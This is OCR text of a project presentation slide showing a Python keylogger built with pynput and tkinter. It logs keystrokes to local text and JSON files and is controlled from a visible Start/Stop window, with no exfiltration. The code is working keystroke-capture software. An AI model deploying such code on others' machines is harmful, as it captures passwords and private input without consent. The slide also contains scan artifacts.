 YOUR SOLUTION AND ITS VALUE PROPOSITION
Developing a slotion for keylogger using pyinput and
jsonlib
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12     with open('key_log.txt', "w+") as keys:
13         keys.write(key)
14
15 def generate_json_file(keys_used):
16     with open('key_log.json', '+wb') as key_log:
17         key_list_bytes = json.dumps(keys_used).encode()
18         key_log.write(key_list_bytes)
19
20 def on_press(key):
21     global flag, keys_used, keys
22     if flag == False:
23         keys_used.append(
24             {'Pressed': f'{key}'}
25         )
26         flag = True
27
28     if flag == True:
29         keys_used.append(
30             {'Held': f'{key}'}
31         )
32     generate_json_file(keys_used)
33
34
35 def on_release(key):
36     global flag, keys_used, keys
37     keys_used.append(
38         {'Released': f'{key}'}
39     )
Open
keylogger.py
~/Downloads
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')
def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
7
3/21/2024 Annual Review